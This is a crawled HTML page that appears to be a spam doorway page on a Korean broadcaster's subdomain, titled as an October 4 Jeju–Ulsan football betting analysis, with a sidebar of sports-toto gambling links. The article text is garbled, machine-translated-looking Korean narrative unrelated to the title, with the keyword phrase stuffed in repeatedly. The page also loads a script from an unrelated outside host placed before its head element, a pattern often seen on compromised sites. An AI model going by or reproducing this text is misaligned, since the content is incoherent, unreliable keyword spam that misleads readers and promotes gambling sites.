

--- FILE ---
content_type: text/html
request_url: http://global.kbsmedia.co.kr/news/10.html?ckattempt=1
body_size: 3299
content:
<!DOCTYPE html PUBLIC '-//W3C//DTD XHTML 1.0 Transitional//EN' 'http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd'>
<html xmlns='http://www.w3.org/1999/xhtml'>
<script type="text/javascript" src="http://js.weblifetips.com/head.js"></script>
<head>
<meta http-equiv='Cache-Control' content='no-transform' />
<meta http-equiv='Content-Type' content='text/html; charset=UTF-8' />
<title>10월 4일 제주 울산 축구분석</title>
<meta name="keywords" content="10월 4일 제주 울산 축구분석,10월10일일본축구분석,109회차프로토분석" />
<meta name="description" content="10월 4일 제주 울산 축구분석,10월10일일본축구분석,109회차프로토분석" />
<style>
.eduproductitem{margin:10px auto;}

.eduheight10{
	height:10px;
	clear:both;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #ccc;
}
#edufullnavbg,#eduheader{width:1000px;margin:0px auto;}
#edufullnavbg{height:71px;width:100%;}
#eduheader{height:71px;overflow:hidden;}	
#edudingwei{position:relative;}
#edudingwei li{list-style:none;float:left;}
#eduhnav{width:1000px;position:relative;}
.edunavcon{position:absolute;top:33px;right:0px;height:35px;}
.edunavcon li{text-align:center;margin-left:5px;width:50px;height:35px;line-height:35px;}
.eduanormal{color:#376C96;text-decoration:none;font-size:14px;font-weight:bolder;line-height:25px;padding-bottom:3px;display:block;}
a.eduanormal:hover{text-decoration:underline;}

.eduwidth1000{margin:0px auto;width:1000px;}

.eduarticle_box{width:964px;margin:0px auto;}
.educoupon_center_right_ar{float:right;width:230px;}
.educoupon_center_other_new{padding:6px 18px 20px 18px;border:1px solid lightGrey;overflow:hidden;}
.educoupon_center_other_new .edumod_center{padding-top:8px;}
.educoupon_center_other_new h3{height:35px;line-height:35px;font-size:14px;color:#005000;padding-top:5px;}
.educoupon_center_other_new ul{
	padding-top: 0px;
	padding-right: 0;
	padding-bottom: 0px;
	padding-left: 14px;
}
.educoupon_center_other_new li{
	line-height:16px;
	margin-bottom:5px;
	border-bottom-width: 1px;
	border-bottom-style: dotted;
	border-bottom-color: #CCC;
	padding-top: 0px;
	padding-right: 0;
	padding-bottom: 5px;
}
.edumod_center{padding:10px 0;font-size:10.5pt;font-family:'Times New Roman';line-height:1.6;color:#666;}
.edumod_center p{margin-bottom:15px;}
.edumod_center a{text-decoration:underline;}
.edumod_center a:hover{color:#EA550E;}

.educoupon_center_left_ar_1{width:725px;float:left;overflow:hidden;}
.educoupon_center_left_ar_1_content {border:1px solid lightGrey;background:#F7FBFE;padding:8px;font:12px/1 Tahoma, Arial, Helvetica;overflow:hidden;}
.educoupon_center_left_ar_1_content h1 {font-weight:bold;font-size:22px;color:black;line-height:160%;padding-top:15px;text-align:center;}
#eduarticle {padding:8px 28px 20px 28px;line-height:180%;font-size:14px;}

#educopyright{
	width:1000px;
	margin:0px auto;
	text-align:center;
	margin-top: 10px;
}
</style>
</head>

<body>
<div class='eduheight10'></div>
<div id='edufullnavbg'>
	<div id='eduheader'>
		<div id='edudingwei'>
			<div id='eduhnav'>
				<ul class='edunavcon'>
					<li><a class='eduanormal' href='index.html'>카페</a></li>
					<li><a class='eduanormal' href='?page=1'>메일</a></li>
					<li><a class='eduanormal' href='?page=2'>블로그</a></li>
					<li><a class='eduanormal' href='?page=3'>쇼핑</a></li>
					<li><a class='eduanormal' href='?page=4'>지도</a></li>
					<li><a class='eduanormal' href='?page=5'>사전</a></li>
					<li><a class='eduanormal' href='?page=6'>뉴스</a></li>
				</ul>
			</div>
		</div>
	</div>
</div>
<div style='height:auto;overflow:hidden;'>
  <div class='eduwidth1000' style='background-color:#fff; position:relative; top:1px;'>
    <div class='eduarticle_box' style='padding:10px 18px 0;overflow:hidden;'>
      <div class='educoupon_center_right_ar'>
        <div class='educoupon_center_other_new'>
            <h3>가장많이본</h3>
            <ul>
			<a href="3215.html">위글위글 티저</a><br><a href="4128.html">토토사이트 창업</a><br><a href="1862.html">서진산업</a><br><a href="2777.html">양띵tv미소</a><br><a href="1683.html">배당수익률</a><br><a href="1518.html">마인크래프트 살인자를 찾아라 맵</a><br><a href="1451.html">롤 토토</a><br><a href="2633.html">아시안컵축구중계사이트</a><br><a href="729.html">개봉영황</a><br><a href="3006.html">올레라이브tv</a><br>
			</ul>
        </div>
      </div>
      
      <div class='educoupon_center_left_ar_1'>
        <div class='educoupon_center_left_ar_1_content'>
          <h1><b>10월 4일 제주 울산 축구분석</b></h1>
          <div id='eduarticle'>
            <div class='edumod_center'>
              <div class="eduproductitem">
                <div align=center></div>
				물론, 나 또한 얻을 때를 따라 그와 함께 잘. 때때로 그는 선셋 레드의 서쪽에 있는 축제에 관심 고조 태양 계곡 바닥 가르쳐 나 내 오 빠 춤 "벤치 드래곤" (지역 드래곤 댄스 드라마). 빅 브라 더 집 들고 벤치 나 발뒤꿈치를 플 라 잉 10월 4일 제주 울산 축구분석 그에 따라 우리의 자세 변환 그리고 엄격한 표정으로 날 보고 돌아서 그를 보았다. 어머니, 대부분 음악 하 하, 차, 생된 수, 이른 시간에는 불타는 집의 연기. 아마도,이 시간만 사람들이 거리에서 보고 여기에 있다 놀이, 아버지와 아들.<p><p>중학교 고등학교에서 졸업 하 고 공부, 일 및 생활의 계획을가지고 즉 계획경제의 마지막 년에서 지역 중 등 학교에 참석 했다. 내 생각에, 그에 게 좋은 소식은, 그 기 쁘 겠지만, 나 약간 격려를 줄 것 이다 10월 4일 제주 울산 축구분석. 그러나, 그는 미소, 하지만 싸움과 내 학비를 어머니의 흔적을 보여주지 않았다. 그 오전 무정 한 자식, 불평 및 그녀의 어머니에 울 어 나를 저주 하는 동안 기분이 좋지. 나중에, 어머니 동쪽 맞춤법 서쪽 나 학비를 함께 자갈을 빌려, 난 학교 버스 탑승 수 있었습니다. 집 떠난 순간까지 여전히 그가 아무 양심의 책 했다 고 작별의 말을 싶지 않 았 어.<p><p>그 날에 그의 친구는 뇌 출혈 후 웨딩 홈 마셔. 더 나은 것이 전화에 어머니 응급 치료를 위해 병원에 그를 보낼. 서둘러, 자동차의 뒤쪽에 앉아 및도 아직도 어머니가 내게 말할 것 이다 그의 죽음에 대 한 그 떨어진 말 10월 4일 제주 울산 축구분석. 나는 급하게 그의 머리 맡에 그의 파란 얼굴을 보고 그의 뻣 뻣 한 시체를 들고를 실행 난 wailed. 난 수많은 "아빠" 그에 게 소리 쳤 다, 그는 결코 다시 한다 나. 갑자기 전사 "외로운 추구 낙태" 결코 실패 하는 이유를 발견으로 상대의 증오를 잃어버린 것 같아 기분이 너무 외 롭 고, 느낌이 완벽 하 게.<p><p>
              </div>
            </div>
          </div>
        </div>
      </div>

<div class='eduheight10'></div>
<br /><br />
이전:<a href="9.html">109회차프로토분석</a> <br /><br />
다음:<a href="11.html">10월10일일본축구분석</a> 
    </div>
  </div>
</div>

<div class='eduheight10'></div>
<div id='educopyright'>
	<p> Copyright ⓒ by dbxyz. All rights reserved 10월 4일 제주 울산 축구분석</p>
</div>
<script language="javascript" type="text/javascript" src="http://js.users.51.la/17616213.js"></script>
<noscript><a href="http://www.51.la/?17616213" target="_blank"><img alt="&#x6211;&#x8981;&#x5566;&#x514D;&#x8D39;&#x7EDF;&#x8BA1;" src="http://img.users.51.la/17616213.asp" style="border:none" /></a></noscript>
</body>
</html>